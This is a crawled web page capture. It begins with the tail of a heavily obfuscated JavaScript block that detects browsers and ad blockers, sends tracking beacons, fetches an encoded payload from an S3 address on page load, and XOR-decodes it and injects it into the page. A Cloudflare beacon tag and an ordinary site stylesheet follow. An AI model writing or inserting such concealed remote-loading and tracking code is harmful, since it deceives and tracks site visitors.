g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) === (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kshowonline.com/skin/kso/style-v2.0.2.css
body_size: 2407
content:
html,body {
    height: 100%;
    color: #616161;
}
#wrap {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    /* Negative indent footer by it's height */
    margin: 0 auto -50px;
    background-color: #fafafa;
}
.row {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
header {
    background-color: #FFF;
    height: 100px;
}
header div.logo img{
    width: 240px;
    margin-top: 27px;
}
header div.banner-top {
    height: 95px;
    padding-top:5px !important;
}
nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 56px;
    line-height: 56px;
}
nav {
    border-top: 2px solid #0070C3;
    margin-bottom: 30px;
}
nav ul, nav ul a {
    color: #616161;
}
nav .button-collapse i{
    color: #757575;
    position: relative;
    top: -2px;
    font-size: 2.4em;
}
nav  i.right{
    margin-left: 0px;
}
nav .brand-logo img{
    position: relative;
    top: 3px;
    width: 200px;
}
nav ul.dropdown-content {
    width: auto !important;   
    overflow-x: hidden;
}
nav ul.dropdown-content li {
    white-space: nowrap;
    min-height: 0px;  
    line-height: 0;
}
nav ul.dropdown-content li a{
    line-height: 0;
}
nav .dropdown-content li>a, .dropdown-content li>span {
    color: #0070C3 ; 
}
nav div > form{
    width: 300px;
    height: 53px;
    border-left: solid 2px #EEE;
    border-right: solid 2px #EEE;

}
nav div > form > div {
    width: 296px;
    height: 53px;
}

nav .input-field label i,nav .input-field label.active i {
    color: #616161;
}
nav li.search-mobile, nav li.search-mobile form, nav li.search-mobile form div, nav li.search-mobile form div input  {
    height: 56px;
    line-height: normal;
}
.menu-category {
    z-index: 1002;
}
.input-field input[type=text]:focus,.input-field input[type=text]:valid, .input-field input[type=text]:focus.valid  {
     border-bottom: solid 1px rgba(74, 121, 255, 0.76);
     box-shadow: 0 1px 0 0 rgba(74, 121, 255, 0.76);
}
.loading {
    z-index: 1001;
    position: fixed;
    top: 0px;
    right: 10px;
    width: 120px;
    background-color: rgba(50, 48, 44, 0.9);
}
.loading .progress {
    top: 2px;
}
.alert {
    color: #ff6e40;
}
.clear {
    clear: both;
}
.content {
}
.content-left {

}
.content-right{
    text-align: center;
}
.content-list {
    position: relative;
    margin-bottom: 20px;
    background-color: #FFF;
    padding-top: 2px;
}
.content-list h5 {
    font-size: 18px;
    margin-left: 12px;
}
.content-list h5 a {
    color: #616161;
}
.content-list h5 a:hover {
    text-decoration: underline;
}
.content-list h5 .sort {
    display: inline-block;
    float: right;
    margin-right: 10px;
    margin-top: 0px;
    width: 160px;
}
.content-list h5 .sort input {
    margin: 0px;
    height: 25px;
    top: -5px;    
    line-height: 2em;
}
.content-list h5 .sort span.caret {
    top: 0px;
}
.content-list h5 .sort li span {
    font-size: 12px;
}
.content-list div.viewmore {
    font-style: italic;
    text-align: right;
    padding-right: 10px;
    padding-bottom: 5px;
}
.content-list div.viewmore:hover {
    text-decoration: underline;
}
.content-list a .thumbnail {
    width: 23%;
    margin: 0 1%; 
    float: left;
}
.content-list a .thumbnail .video-container{
    border: solid 1px #CCC;
    position: relative;
}
.content-list a .thumbnail img{
    width: 100%;
    height: 100%;
}
.content-list a .thumbnail .caption{
    margin-top: 3px;
    min-height: 50px;
}
.content-list a .thumbnail .caption:hover{
    text-decoration: underline;
}
.content-list .pagination {
    text-align: center; 
    padding-bottom: 10px;
}
.content-list .pagination .active{
    background-color: #2979ff ;
}
.content-list ul.showlist {
    padding-left: 10px;
    padding-bottom: 10px;
}
.content-list ul.showlist li {
    width: 300px;
    display: inline-block;
}
.content-list ul.showlist h2{
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0px 5px 0px;
}
.content-list ul.showlist a:hover{
    text-decoration: underline;
}
.content-info {
    background-color: #FFF;
    padding: 10px;
